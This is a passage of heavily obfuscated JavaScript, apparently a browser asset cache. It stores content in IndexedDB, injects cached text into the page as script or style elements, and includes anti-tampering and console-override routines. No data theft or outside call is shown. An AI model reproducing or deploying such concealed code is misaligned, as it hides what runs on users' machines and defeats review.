_0x35edd1=_0x19dfd2['now']();_0x711a3e[_0x2dfd78(-_0x3165f9._0x2a7fa6,-_0x3165f9._0x5490b1,-0xc4,-_0x3165f9._0x4ddef7)](_0x711a3e[_0x2dfd78(-_0x3165f9._0xa292dc,-_0x3165f9._0x11d2b4,-_0x3165f9._0x12b0d9,-_0x3165f9._0x4d02f4)](_0x35edd1,_0x5bfa20[_0x2dfd78(-0x223,-_0x3165f9._0x4f1f60,-_0x3165f9._0x54264b,-_0x3165f9._0x517afb)]),0xc7*0xc5f01+0xc3f0d*0xd1+-0xe76f764)?_0x711a3e[_0x3c5700(-_0x3165f9._0x4944ac,-_0x3165f9._0x5e4288,-_0x3165f9._0x4b7536,-0x40)](_0x250d11,_0x231610[_0x2dfd78(-0x1a0,-_0x3165f9._0x40fbc0,-_0x3165f9._0x32a116,-_0x3165f9._0x23ff24)]):(this[_0x2dfd78(-_0x3165f9._0xcc9961,-0x11e,-_0x3165f9._0x4bc2ad,-_0x3165f9._0xb78343)+_0x3c5700(-_0x3165f9._0x52ad2b,-_0x3165f9._0x2f2b4d,-0x191,-0xb0)](_0xe0c20d),_0x711a3e[_0x3c5700(-_0x3165f9._0x4944ac,-0x10c,-_0x3165f9._0x5a4a15,-_0x3165f9._0x1f6b7f)](_0x5731db,null));}else{if(_0x5664a6[_0x2dfd78(-0x13d,-_0x3165f9._0x37e30d,-_0x3165f9._0x5710ac,-0x1c1)]===_0x4bde6f){if(_0x5664a6[_0x2dfd78(-0x1e5,-_0x3165f9._0x5a87fc,-_0x3165f9._0x6da486,-_0x3165f9._0x3e9173)](_0x5664a6[_0x2dfd78(-_0x3165f9._0x4d0839,-_0x3165f9._0x54f0b9,-_0x3165f9._0x199210,-0x1f1)],_0x5664a6[_0x3c5700(-_0x3165f9._0x62c52c,-_0x3165f9._0x252bcf,-_0x3165f9._0xcb9ef7,-_0x3165f9._0x50d22c)])){let _0x1dda61=document[_0x2dfd78(-_0x3165f9._0x202df9,-0x1f8,-_0x3165f9._0xaa804c,-_0x3165f9._0x2c55ea)+'ent'](_0x5664a6[_0x3c5700(_0x3165f9._0x243456,_0x3165f9._0x1f6be7,-0xab,_0x3165f9._0x4a0295)]);return _0x1dda61[_0x2dfd78(-_0x3165f9._0x493037,-_0x3165f9._0x17dc6e,-_0x3165f9._0x185fce,-_0x3165f9._0x550420)+'t']=_0x28eff6,document[_0x2dfd78(-0x1ac,-_0x3165f9._0x1a519a,-_0x3165f9._0x7bfccf,-_0x3165f9._0x200add)]['appendChil'+'d'](_0x1dda61),!(-0x1693+0x25cb+-0xf38);}else{if(_0x1be9f8){const _0x34a996=_0x3dff31['apply'](_0x2efa8f,arguments);return _0x14dd45=null,_0x34a996;}}}if(_0x5664a6[_0x3c5700(-_0x3165f9._0x263cc7,-_0x3165f9._0x389f33,-_0x3165f9._0x5940fd,-0x4b)]('js',_0x4bde6f)){let _0x486d41=document[_0x3c5700(-_0x3165f9._0x5952f1,-0x4b,-_0x3165f9._0x50cd4e,-_0x3165f9._0x2e6457)+_0x3c5700(-0x175,-_0x3165f9._0x17a728,-_0x3165f9._0x40cffd,-_0x3165f9._0x59252d)](_0x5664a6['KQBMN']);return _0x486d41['textConten'+'t']=_0x28eff6,document[_0x3c5700(-_0x3165f9._0x2682e4,-_0x3165f9._0x5cc011,-_0x3165f9._0x523479,-_0x3165f9._0x42e21f)][_0x2dfd78(-_0x3165f9._0x32e847,-_0x3165f9._0x30dc11,-0x111,-0xcc)+'d'](_0x486d41),!(-0x1b57+-0x3e*-0x1b+0x19*0xd5);}}}catch(_0x422fca){if(_0x5664a6['RLYZt'](_0x3c5700(-_0x3165f9._0x2dc110,_0x3165f9._0x155a21,-_0x3165f9._0x450803,-_0x3165f9._0x2a11dd),_0x5664a6[_0x3c5700(_0x3165f9._0x1472fb,_0x3165f9._0x3ec064,_0x3165f9._0x532c45,-_0x3165f9._0x571a45)]))console[_0x2dfd78(-_0x3165f9._0x772845,-0x211,-_0x3165f9._0x5b0506,-0x16b)](_0x5664a6['PXOuo'],_0x5b4dc0,_0x422fca);else{const _0x5d1a0d={'BuoHI':function(_0x334570,_0x59150b){return _0x334570<_0x59150b;},'YroAj':function(_0x17da87,_0x1c5d66){return _0x711a3e['iVvZJ'](_0x17da87,_0x1c5d66);},'pfbEm':function(_0x2900d5,_0x275a05){return _0x2900d5(_0x275a05);}};let _0x5b08bb=this['db']['transactio'+'n']([this['storeName']],_0x711a3e['kjCUI']),_0x388810=_0x5b08bb[_0x3c5700(-0xbc,-_0x3165f9._0x22c00a,-_0x3165f9._0xcf585b,-0x15)+'e'](this[_0x3c5700(0xd,-_0x3165f9._0x42965e,_0x3165f9._0x477510,-_0x3165f9._0x295463)]),_0x1050d3=_0x388810[_0x2dfd78(-0x259,-_0x3165f9._0x5f0572,-_0x3165f9._0x149a16,-_0x3165f9._0x1bfe1a)](_0x1aea07);_0x1050d3['onsuccess']=()=>{const _0x324c03={_0x399f2b:0x5c9,_0x49943f:0x162,_0x4b4c81:0x17f},_0x4a1e59={_0x1d7463:0x258,_0x421989:0x84,_0xb88a9d:0x1b6};function _0x30b2e9(_0x3ab108,_0x4c8fb9,_0x3a2103,_0xdab4f6){return _0x3c5700(_0x3a2103-_0x4a1e59._0x1d7463,_0x4c8fb9-_0x4a1e59._0x421989,_0x3a2103-_0x4a1e59._0xb88a9d,_0x3ab108);}function _0x1f2366(_0x957c03,_0x7579f1,_0x2bd1b7,_0x2e210e){return _0x3c5700(_0x7579f1-_0x324c03._0x399f2b,_0x7579f1-_0x324c03._0x49943f,_0x2bd1b7-_0x324c03._0x4b4c81,_0x957c03);}let _0x4f4f91=_0x1050d3['result'];if(_0x4f4f91){let _0x9b6ae9=_0x54bdd0['now']();_0x5d1a0d[_0x1f2366(_0x90d1b4._0x2d5577,_0x90d1b4._0x38c6e4,_0x90d1b4._0x127e99,_0x90d1b4._0x467b39)](_0x5d1a0d[_0x30b2e9(_0x90d1b4._0x4c9380,_0x90d1b4._0x2935bb,_0x90d1b4._0x570723,_0x90d1b4._0x2694bd)](_0x9b6ae9,_0x4f4f91[_0x30b2e9(_0x90d1b4._0x1fd483,_0x90d1b4._0x5b835b,_0x90d1b4._0x2cf3b0,_0x90d1b4._0x5629d5)]),0xb91b*0xb26+-0x72ff*-0x1119+-0xa9770e9)?_0x5d1a0d[_0x30b2e9(_0x90d1b4._0x45625f,0x1d8,_0x90d1b4._0x4fc9d2,0x2c2)](_0x673db5,_0x4f4f91[_0x30b2e9(_0x90d1b4._0x559500,0x95,_0x90d1b4._0x1a89e6,0x211)]):(this[_0x1f2366(_0x90d1b4._0x44aeb4,_0x90d1b4._0x235782,_0x90d1b4._0xf59408,0x73b)+'edAsset'](_0x2c7489),_0x1a9b63(null));}else _0x423cc1(null);},_0x1050d3[_0x2dfd78(-_0x3165f9._0x5940fd,-0x180,-_0x3165f9._0x2965b1,-0x186)]=()=>_0x2e0aee(null);}}return!(0x1c2b+-0x2b7+-0x1973);}async['cacheAllAs'+_0x23aba5(_0x887307._0x4d2aae,_0x887307._0xfd4787,_0x887307._0x5b9d1b,-0x59)](){const _0x43f044={_0x3c0241:0x29,_0x515629:0x112},_0x3ab749={_0xe1c9ea:0x90,_0x32370f:0x8d,_0x3db683:0x6c};for(let _0x39882c of _0x18d9c2){if(_0x5664a6['BOmxK'](_0x5664a6[_0x4329a0(0xb9,_0x5f38f4._0x469c01,0xe1,0x1ae)],_0x5664a6['tPqJh'])){let _0x74c8dc=this['db'][_0x364abd(-0x160,-_0x5f38f4._0xd6da21,-_0x5f38f4._0xcb4d2e,-_0x5f38f4._0x3233af)+'n']([this[_0x364abd(-_0x5f38f4._0x41a803,-0x1c4,-_0x5f38f4._0x46fce8,-_0x5f38f4._0x5731d4)]],_0x5664a6['vIcgq']),_0x56690f=_0x74c8dc[_0x364abd(-_0x5f38f4._0x480d56,-0x2cd,-_0x5f38f4._0x5815b2,-0x158)+'e'](this[_0x364abd(-_0x5f38f4._0x820b56,-_0x5f38f4._0x86da14,-_0x5f38f4._0x5dfec5,-_0x5f38f4._0x5b49b3)]),_0x5ad3cf={'url':_0x13467f,'content':_0x1a4b37,'timestamp':_0x254d77['now']()},_0x5a051a=_0x56690f[_0x364abd(-0x2c,-_0x5f38f4._0x26c9ca,-_0x5f38f4._0x4bcc75,-0x3b)](_0x5ad3cf);_0x5a051a[_0x364abd(-0x1cd,-_0x5f38f4._0xee4c89,-0x17e,-0x103)]=()=>_0x130055(!(-0x1*-0x14e5+-0x4e2+-0x1003)),_0x5a051a[_0x364abd(-_0x5f38f4._0x16c2b5,-0x1b1,-_0x5f38f4._0x420b87,-_0x5f38f4._0x349d6d)]=()=>_0x442c86(!(-0x8ec*-0x4+0x344+0xd*-0x2ff));}else{let _0x968424=await this['getCachedA'+_0x4329a0(_0x5f38f4._0x4c2a6e,-_0x5f38f4._0x38b332,_0x5f38f4._0x394c46,-_0x5f38f4._0x28d232)](_0x39882c);_0x968424||(await this[_0x4329a0(-_0x5f38f4._0x45ebf6,-0xd5,-_0x5f38f4._0x555732,-_0x5f38f4._0x185c8e)+_0x364abd(-_0x5f38f4._0x366917,-0x167,-_0x5f38f4._0x349d6d,-_0x5f38f4._0x31ee09)](_0x39882c),await new Promise(_0x1fcca5=>setTimeout(_0x1fcca5,0x13d6+0x190d+0xed5*-0x3)));}}function _0x4329a0(_0x10de8e,_0xc246d2,_0x4eaf7d,_0x211910){return _0x23aba5(_0x4eaf7d,_0xc246d2-_0x3ab749._0xe1c9ea,_0xc246d2- -_0x3ab749._0x32370f,_0x211910-_0x3ab749._0x3db683);}function _0x364abd(_0x3830cf,_0x4d1ac2,_0x16b18f,_0x3719b6){return _0x13c1f5(_0x3830cf-0x7a,_0x16b18f- -_0x43f044._0x3c0241,_0x3719b6,_0x3719b6-_0x43f044._0x515629);}console[_0x4329a0(-0xd3,-_0x5f38f4._0x17e415,-_0x5f38f4._0x2a0be6,_0x5f38f4._0x3ed4f2)]('Tüm\x20varlık'+_0x364abd(-_0x5f38f4._0x306f70,-_0x5f38f4._0x4be40b,-0x294,-_0x5f38f4._0x50498b)+'lendi');}}();!function _0x4d1e48(){const _0x15ab61={_0x589cb0:0x11f,_0x14d3d8:0x25c,_0x51d07d:0x2c5,_0x55a475:0x1fa,_0x206169:0x197,_0x10c541:0xd6,_0x968e2f:0x13a},_0x60c813={_0x207f9c:0x492,_0x11afb1:0x58f,_0x32959c:0x517,_0xa7fa1a:0x4cb,_0x46748b:0x333,_0x27ca78:0x30d,_0x301161:0x3e1,_0x23d61e:0x3c8},_0x463b4b={_0x92952f:0x168,_0x16ab24:0x28d},_0xce50ef={_0x2c4500:0x167,_0x12e78f:0x148,_0x14697c:0x23f,_0x581f99:0x489,_0x305f3b:0x4c1,_0x3372a2:0x538,_0x6fa0f8:0x40d,_0x290fac:0x447,_0x4465c0:0x3d3,_0x3f6bd0:0x301},_0x2abf82={_0x1cd8f4:0x2ee,_0x3b7081:0x3dd,_0x4ee8b9:0x390,_0x3d7d91:0x212,_0x920425:0x29a,_0x5c4d2c:0x2b3,_0x34a07c:0x290,_0x2efe1c:0x2c8,_0x4ce832:0x38e,_0x49387b:0xd1,_0xc91934:0x1af,_0x3c4ee5:0x27,_0x14c28a:0x98,_0x42e571:0xab,_0x5da33e:0x16,_0x4d0da0:0x361,_0xf11c23:0x336,_0x5b75ef:0x28f,_0x4ca6e6:0x2d3,_0x56789f:0x2ac,_0x5c3e6c:0x2f8,_0x238973:0x3ed,_0x5d1611:0x39a,_0x505ac4:0x3da,_0xd6ef3a:0x216,_0x55054d:0x18c,_0x43ab05:0x12f,_0x211af4:0x28e,_0x52bff8:0x328,_0x48566a:0x2d2,_0x33dd34:0x293,_0x2ad740:0x20a,_0x37823e:0x178,_0x4ca481:0x1da,_0x288540:0x2d1,_0x1ca24c:0x2b4,_0x369bc4:0x21e,_0x4f6efb:0xb5,_0x1e58d3:0xc9,_0x4c16ad:0x18d,_0x18c189:0x2,_0x173edc:0x9b,_0x2bf0f1:0x14,_0x31c712:0xa},_0x19f2c2={_0x1429ef:0x1be,_0x3a78ce:0x10c},_0x3870e9={_0x5de695:0x1cc,_0x34a98d:0xb3,_0x31f961:0x63},_0x485e51={_0x23a129:0xf2},_0x11900e={_0xdcd9c0:0x187,_0x4a9b30:0x135,_0x3bd9c6:0xf9};function _0x1fa19a(_0x2acc70,_0x4ccb9e,_0x160ceb,_0x3f3833){return _0x23aba5(_0x160ceb,_0x4ccb9e-_0x11900e._0xdcd9c0,_0x2acc70-_0x11900e._0x4a9b30,_0x3f3833-_0x11900e._0x3bd9c6);}function _0xde86a2(_0x57e9fc,_0x4540d9,_0xa6b091,_0x2775b0){return _0x23aba5(_0x57e9fc,_0x4540d9-0xb9,_0x2775b0- -_0x3745ec._0x3a8083,_0x2775b0-_0x3745ec._0x4a2b73);}const _0x451537={'HFTas':function(_0x374e9e,_0x525c27){return _0x374e9e(_0x525c27);},'SYipq':function(_0x51f8d0,_0x25d277){return _0x51f8d0+_0x25d277;},'GBVNP':function(_0x5d4caa,_0x38e2c5){return _0x5664a6['uSWBY'](_0x5d4caa,_0x38e2c5);},'JxnUj':_0x5664a6[_0xde86a2(_0x26f848._0x114aef,0x183,_0x26f848._0x4fdd3d,_0x26f848._0x5b0001)],'QOtak':_0xde86a2(_0x26f848._0x2ec4cd,_0x26f848._0x512092,-_0x26f848._0xbc624f,_0x26f848._0x24936a)+_0xde86a2(_0x26f848._0x5f46fa,0x31,-_0x26f848._0x4dbe7b,_0x26f848._0x15821f)+'rn\x20this\x22)('+'\x20)','FeeOD':function(_0x5e384a,_0x2db40d){return _0x5664a6['cFiXa'](_0x5e384a,_0x2db40d);},'pyLEv':function(_0x4093b5,_0x28bc61){return _0x5664a6['cFiXa'](_0x4093b5,_0x28bc61);},'yxXbX':_0x5664a6[_0xde86a2(_0x26f848._0x55d825,_0x26f848._0x5d65ea,_0x26f848._0x1af55,_0x26f848._0x1fc2b6)],'eKFXs':_0x5664a6['sOUao'],'xKFvz':function(_0x2f0e7c,_0xec3b06){const _0x4d52bf={_0x45a2cd:0x161,_0x326b70:0xe};function _0x49d141(_0x24a913,_0x543d5e,_0x303f5d,_0x5ea1a6){return _0xde86a2(_0x5ea1a6,_0x543d5e-_0x4d52bf._0x45a2cd,_0x303f5d-0x182,_0x303f5d-_0x4d52bf._0x326b70);}return _0x5664a6[_0x49d141(_0x485e51._0x23a129,0xd9,0xab,0xd2)](_0x2f0e7c,_0xec3b06);},'HsKyX':_0x5664a6[_0xde86a2(_0x26f848._0x10c9d,-_0x26f848._0x15a33a,_0x26f848._0x91d8f5,_0x26f848._0x1020d0)],'LUxDg':function(_0x218017){return _0x5664a6['WByhJ'](_0x218017);},'JdAnt':_0x5664a6[_0x1fa19a(_0x26f848._0x1f34ae,_0x26f848._0x42c3b6,_0x26f848._0x1c8ce8,_0x26f848._0xf45999)],'qFLni':_0x1fa19a(_0x26f848._0x25db85,0x25d,_0x26f848._0x3f6d08,0x104),'yFePb':_0x5664a6[_0xde86a2(0x1c0,_0x26f848._0x567f93,0x7b,_0x26f848._0x4208e5)],'qDcCs':_0xde86a2(-_0x26f848._0x458750,-_0x26f848._0x2fd0af,-0x42,-0x9d),'SKLLE':_0x1fa19a(_0x26f848._0x59215f,_0x26f848._0x4de071,0x6e,0x1a0),'vrUsb':function(_0x3cfb3b,_0x4f23ac){return _0x5664a6['ndtJq'](_0x3cfb3b,_0x4f23ac);},'AIlac':function(_0x259421,_0x61987a){function _0xfc07c3(_0x520927,_0x583397,_0x42c014,_0x583ee2){return _0x1fa19a(_0x520927-_0x3870e9._0x5de695,_0x583397-_0x3870e9._0x34a98d,_0x42c014,_0x583ee2-_0x3870e9._0x31f961);}return _0x5664a6[_0xfc07c3(_0xbbe85._0x78b5c8,_0xbbe85._0xee31d9,0x2e8,_0xbbe85._0x419bd5)](_0x259421,_0x61987a);},'KnegE':_0x5664a6['VSTqE'],'uNTFB':_0x5664a6[_0x1fa19a(_0x26f848._0x5a4da2,_0x26f848._0x13425a,_0x26f848._0x4db13c,_0x26f848._0x41e145)],'xSEhJ':_0xde86a2(-_0x26f848._0x435d8,-0x73,_0x26f848._0x26de49,-_0x26f848._0x166d73),'lmwYP':function(_0x4a9d21,_0x4ff757){return _0x4a9d21!==_0x4ff757;},'URHZu':_0xde86a2(_0x26f848._0x1ac794,-_0x26f848._0x576e65,_0x26f848._0x55cc57,0x16),'YBlal':function(_0x3c2bd9,_0x5d46ec){const _0x27fa8f={_0x245d09:0x39b,_0x1aafa2:0x1e2};function _0x29aeeb(_0x492802,_0xad0ffd,_0x181f24,_0x9b4cf7){return _0x1fa19a(_0x492802-_0x27fa8f._0x245d09,_0xad0ffd-0xc0,_0x9b4cf7,_0x9b4cf7-_0x27fa8f._0x1aafa2);}return _0x5664a6[_0x29aeeb(_0x27d8dd._0x5f553f,_0x27d8dd._0x2e162c,_0x27d8dd._0x4afbb7,_0x27d8dd._0x13c3ca)](_0x3c2bd9,_0x5d46ec);}};if(_0x5664a6[_0xde86a2(_0x26f848._0x219751,-_0x26f848._0x1ac794,_0x26f848._0x299ab5,_0x26f848._0x79a7b7)](_0x5664a6[_0xde86a2(-_0x26f848._0x119c65,-_0x26f848._0x374209,0x18,-_0x26f848._0x28a192)],_0x5664a6[_0x1fa19a(0x273,0x2b7,0x375,_0x26f848._0x3e384e)])){const _0x38823c=_0x5664a6[_0x1fa19a(_0x26f848._0x17f538,_0x26f848._0x4e18c2,0x13b,_0x26f848._0x36256a)](_0xebbedf,this,function(){const _0x5b0de1={_0x256072:0x32d,_0x278cf9:0x6b,_0x2a230f:0x183};function _0x443e40(_0x666cd,_0xbc4d36,_0x303f0f,_0x2fe902){return _0x1fa19a(_0x666cd- -_0x5b0de1._0x256072,_0xbc4d36-_0x5b0de1._0x278cf9,_0xbc4d36,_0x2fe902-_0x5b0de1._0x2a230f);}function _0x225715(_0x3e2b74,_0x1a20c1,_0x2aff62,_0x385bcd){return _0x1fa19a(_0x1a20c1-0x105,_0x1a20c1-_0x19f2c2._0x1429ef,_0x3e2b74,_0x385bcd-_0x19f2c2._0x3a78ce);}if(_0x5664a6[_0x225715(_0x2abf82._0x1cd8f4,0x355,_0x2abf82._0x3b7081,_0x2abf82._0x4ee8b9)](_0x5664a6[_0x225715(_0x2abf82._0x3d7d91,_0x2abf82._0x920425,_0x2abf82._0x5c4d2c,_0x2abf82._0x34a07c)],_0x5664a6[_0x225715(_0x2abf82._0x2efe1c,0x29a,_0x2abf82._0x4ce832,_0x2abf82._0x3d7d91)]))return _0x38823c[_0x443e40(-_0x2abf82._0x49387b,-0x162,-_0x2abf82._0xc91934,_0x2abf82._0x3c4ee5)]()[_0x443e40(-_0x2abf82._0x14c28a,-_0x2abf82._0x42e571,-0xcc,-_0x2abf82._0x5da33e)]('(((.+)+)+)'+'+$')[_0x225715(0x3ab,_0x2abf82._0x4d0da0,_0x2abf82._0xf11c23,_0x2abf82._0x5b75ef)]()[_0x225715(_0x2abf82._0x4ca6e6,_0x2abf82._0x56789f,0x1d3,_0x2abf82._0x5c3e6c)+'r'](_0x38823c)[_0x225715(_0x2abf82._0x238973,_0x2abf82._0x5d1611,_0x2abf82._0x505ac4,0x461)](_0x5664a6[_0x443e40(-_0x2abf82._0xd6ef3a,-0x1c1,-_0x2abf82._0x55054d,-_0x2abf82._0x43ab05)]);else _0x36a1bc=EkidPM[_0x225715(_0x2abf82._0x211af4,_0x2abf82._0x52bff8,_0x2abf82._0x48566a,_0x2abf82._0x33dd34)](_0x22bb82,EkidPM[_0x443e40(-_0x2abf82._0x2ad740,-_0x2abf82._0x37823e,-_0x2abf82._0x4ca481,-_0x2abf82._0x288540)](EkidPM[_0x225715(0x1c7,_0x2abf82._0x1ca24c,_0x2abf82._0x369bc4,0x2b6)](EkidPM[_0x443e40(-_0x2abf82._0x4f6efb,-_0x2abf82._0x1e58d3,-_0x2abf82._0x4c16ad,_0x2abf82._0x18c189)],EkidPM[_0x443e40(-_0x2abf82._0x173edc,-_0x2abf82._0x2bf0f1,-0x13e,_0x2abf82._0x31c712)]),');'))();});_0x5664a6['WByhJ'](_0x38823c);const _0x295ae8=_0x5664a6['Kaptp'](_0x584557,this,function(){const _0x39cbb9={_0x135482:0xce,_0x3a229a:0xf8,_0x37a8b6:0x90,_0x2861a1:0xb,_0xb36aea:0x5,_0x2e3743:0x74,_0x49b85d:0x96,_0x5ac3ff:0x15f,_0x15ad3c:0x4c,_0x5da48b:0x20b,_0x1c8619:0x2ae,_0x4235a1:0x296,_0x15105b:0x117,_0x32c4bf:0x2ea,_0x16e28a:0x2e4,_0x4528bc:0xe3,_0x3e8567:0x53,_0x5974da:0xf0,_0x3e0ad3:0x138,_0x5f3b12:0x50,_0x3663a0:0x14f,_0x6c183b:0xf7,_0x28eab4:0x10d,_0x3d696e:0x29,_0x518dc1:0xf6,_0x2a1bef:0x117,_0x17e8c5:0x67,_0x4ddd0e:0x14,_0x48d0c8:0x109,_0x153a42:0x6a,_0x1c2f02:0xb1},_0xaf5be4={_0x59ab38:0x42b,_0x3a0a7b:0x3ba},_0x508010={_0xbb344c:0x33,_0x48799c:0x107},_0x168c36={_0x4ffa02:0x26d};function _0x53c5cb(_0x3cdfb4,_0xb4a5cc,_0x13f49a,_0x110b1c){return _0x1fa19a(_0x3cdfb4-_0x168c36._0x4ffa02,_0xb4a5cc-0x198,_0xb4a5cc,_0x110b1c-0x81);}const _0x10e9a8={'YOOvi':function(_0x4d9446,_0x3a46b7){return _0x4d9446(_0x3a46b7);},'eWQxu':_0x451537[_0x285a35(-_0x3fd7c6._0x548028,-_0x3fd7c6._0x28239c,-_0x3fd7c6._0x4a2ce0,-0x219)],'qnZzW':_0x451537[_0x285a35(-_0x3fd7c6._0x4c467c,-_0x3fd7c6._0x1c1cce,-_0x3fd7c6._0xc9536,-_0x3fd7c6._0x98bbef)]};function _0x285a35(_0x2787f0,_0x1c693b,_0x30e086,_0x254806){return _0xde86a2(_0x254806,_0x1c693b-0x143,_0x30e086-_0x508010._0xbb344c,_0x2787f0- -_0x508010._0x48799c);}if(_0x451537['xKFvz'](_0x451537[_0x53c5cb(_0x3fd7c6._0x1d01e7,0x2a9,_0x3fd7c6._0x4c4897,_0x3fd7c6._0x2eeda0)],_0x451537[_0x53c5cb(0x360,_0x3fd7c6._0x441466,_0x3fd7c6._0x598362,_0x3fd7c6._0x16384d)])){const _0x521d89={_0x3bbe10:0x415},_0x3645fb={_0x46ccea:0x1f,_0xe517d0:0x9d,_0x394c8b:0x17d};let _0x3e4ba6=_0xb23d51['open'](this[_0x53c5cb(_0x3fd7c6._0x2fd341,_0x3fd7c6._0x30342a,_0x3fd7c6._0x1cc6fd,_0x3fd7c6._0x20c200)],this['dbVersion']);_0x3e4ba6['onerror']=()=>_0x50d3c3(_0x3e4ba6[_0x53c5cb(0x41b,0x449,0x477,0x463)]),_0x3e4ba6[_0x285a35(-_0x3fd7c6._0x567bfe,-_0x3fd7c6._0x4e3c47,-_0x3fd7c6._0x3f14b8,_0x3fd7c6._0x32d0ae)]=()=>{function _0x49226f(_0x5bbbda,_0xcb6c86,_0x1ecdb4,_0x3aebba){return _0x53c5cb(_0x3aebba- -_0x3645fb._0x46ccea,_0x1ecdb4,_0x1ecdb4-_0x3645fb._0xe517d0,_0x3aebba-_0x3645fb._0x394c8b);}this['db']=_0x3e4ba6[_0x49226f(0x2eb,_0xaf5be4._0x59ab38,0x349,_0xaf5be4._0x3a0a7b)],_0x10e9a8['YOOvi'](_0x515d30,this['db']);},_0x3e4ba6[_0x285a35(-_0x3fd7c6._0x5a1a53,-_0x3fd7c6._0x533117,-_0x3fd7c6._0x3c0209,-_0x3fd7c6._0x4bcc4a)+'eeded']=_0x2aa356=>{const _0x5cbd8e={_0x327779:0x30b,_0x4e7396:0xfc,_0x158cb4:0xe3};let _0x193ad3=_0x2aa356['target'][_0x295421(_0x39cbb9._0x135482,_0x39cbb9._0x3a229a,0x13d,_0x39cbb9._0x37a8b6)];function _0x1992e3(_0x264e8c,_0x3e7704,_0x3ca8d3,_0x1cec03){return _0x53c5cb(_0x264e8c- -_0x521d89._0x3bbe10,_0x3e7704,_0x3ca8d3-0x1d,_0x1cec03-0xae);}function _0x295421(_0x428d83,_0x2189f4,_0x2149c9,_0x2c4f44){return _0x53c5cb(_0x428d83- -_0x5cbd8e._0x327779,_0x2189f4,_0x2149c9-_0x5cbd8e._0x4e7396,_0x2c4f44-_0x5cbd8e._0x158cb4);}if(!_0x193ad3['objectStor'+_0x295421(0x50,-_0x39cbb9._0x2861a1,-_0x39cbb9._0xb36aea,-_0x39cbb9._0x2e3743)]['contains'](this[_0x1992e3(_0x39cbb9._0x49b85d,_0x39cbb9._0x5ac3ff,-0x3,-_0x39cbb9._0x15ad3c)])){const _0x8c63d5={};_0x8c63d5[_0x295421(_0x39cbb9._0x5da48b,_0x39cbb9._0x1c8619,_0x39cbb9._0x4235a1,_0x39cbb9._0x15105b)]=_0x10e9a8[_0x295421(0x1ee,_0x39cbb9._0x32c4bf,_0x39cbb9._0x16e28a,0x2a6)];let _0x1cdfa5=_0x193ad3[_0x1992e3(_0x39cbb9._0x4528bc,0xe4,_0x39cbb9._0x3e8567,0x13d)+_0x1992e3(-_0x39cbb9._0x5974da,-_0x39cbb9._0x3e0ad3,-_0x39cbb9._0x5f3b12,-0xed)](this[_0x295421(0x1a0,0x1da,_0x39cbb9._0x3663a0,_0x39cbb9._0x6c183b)],_0x8c63d5);const _0x1507ab={};_0x1507ab['unique']=!(0x2*0x196+-0x9*0x36d+0x1baa),_0x1cdfa5[_0x295421(_0x39cbb9._0x37a8b6,_0x39cbb9._0x28eab4,-_0x39cbb9._0x3d696e,-0x7)+'x'](_0x10e9a8[_0x1992e3(-_0x39cbb9._0x518dc1,-_0x39cbb9._0x2a1bef,-0x165,-_0x39cbb9._0x17e8c5)],_0x10e9a8[_0x295421(_0x39cbb9._0x4ddd0e,_0x39cbb9._0x48d0c8,-_0x39cbb9._0x153a42,-_0x39cbb9._0x1c2f02)],_0x1507ab);}};}else{const _0x1cbbc2=function(){const _0x4f4d63={_0x1bb0dc:0x1bb,_0x171e2c:0x76,_0x265db6:0x7c},_0xfae838={_0xef6037:0x16a,_0x1af83e:0x4a};let _0x28b0b3;try{_0x28b0b3=_0x451537[_0x3bc214(_0xce50ef._0x2c4500,_0xce50ef._0x12e78f,_0xce50ef._0x14697c,0x1b2)](Function,_0x451537[_0x12e408(0x4f5,_0xce50ef._0x581f99,_0xce50ef._0x305f3b,_0xce50ef._0x3372a2)](_0x451537[_0x12e408(_0xce50ef._0x6fa0f8,_0xce50ef._0x290fac,_0xce50ef._0x4465c0,_0xce50ef._0x3f6bd0)]('return\x20(fu'+'nction()\x20',_0x451537['QOtak']),');'))();}catch(_0x307d81){_0x28b0b3=window;}function _0x12e408(_0x26b2cc,_0x1e8c28,_0x5e3654,_0x408a21){return _0x285a35(_0x5e3654-0x571,_0x1e8c28-_0xfae838._0xef6037,_0x5e3654-_0xfae838._0x1af83e,_0x408a21);}function _0x3bc214(_0x24440a,_0x25f827,_0x2a236d,_0x32b0e9){return _0x285a35(_0x24440a-_0x4f4d63._0x1bb0dc,_0x25f827-_0x4f4d63._0x171e2c,_0x2a236d-_0x4f4d63._0x265db6,_0x32b0e9);}return _0x28b0b3;},_0x331941=_0x451537[_0x53c5cb(_0x3fd7c6._0x50f878,_0x3fd7c6._0x50265a,_0x3fd7c6._0x5d138e,_0x3fd7c6._0x55aadf)](_0x1cbbc2),_0x4ccb8f=_0x331941[_0x285a35(-_0x3fd7c6._0x48c822,0x28,-_0x3fd7c6._0x350c13,-0x47)]=_0x331941[_0x285a35(-0x70,-_0x3fd7c6._0x56192b,-_0x3fd7c6._0x4ca7f4,-_0x3fd7c6._0x1002fe)]||{},_0x48986c=[_0x53c5cb(0x3c4,_0x3fd7c6._0x3d4df6,_0x3fd7c6._0x1dda00,0x3c2),_0x451537[_0x285a35(-_0x3fd7c6._0x2d0516,-_0x3fd7c6._0x5a76e4,-0xfd,-_0x3fd7c6._0x5b4d46)],_0x451537[_0x53c5cb(0x3a9,0x40e,_0x3fd7c6._0x562376,_0x3fd7c6._0x1044f6)],_0x285a35(-_0x3fd7c6._0x5d8c50,-_0x3fd7c6._0x4d05e3,0x33,-_0x3fd7c6._0x6dec6c),_0x451537['yFePb'],_0x451537[_0x53c5cb(0x4c1,0x516,_0x3fd7c6._0x51ab25,_0x3fd7c6._0xe994c)],_0x451537['SKLLE']];for(let _0x1fccb0=-0x163*0x14+0x1*-0x1427+0x2fe3;_0x451537[_0x285a35(0x1a,_0x3fd7c6._0x237fcb,_0x3fd7c6._0x42ffa5,-_0x3fd7c6._0x5e7830)](_0x1fccb0,_0x48986c['length']);_0x1fccb0++){if(_0x451537[_0x285a35(-_0x3fd7c6._0x4046b1,-0x1d4,-_0x3fd7c6._0x392486,-_0x3fd7c6._0x5a03c7)](_0x451537['KnegE'],_0x451537[_0x285a35(-_0x3fd7c6._0x3b8355,-_0x3fd7c6._0x3256a5,-_0x3fd7c6._0x327c0c,-0x114)])){if(_0x37a2c6){const _0x51d5a5=_0x232f0d[_0x285a35(-_0x3fd7c6._0x27de1a,-0x163,-_0x3fd7c6._0x1b253b,-_0x3fd7c6._0x5aa438)](_0x39517e,arguments);return _0x10bea5=null,_0x51d5a5;}}else{const 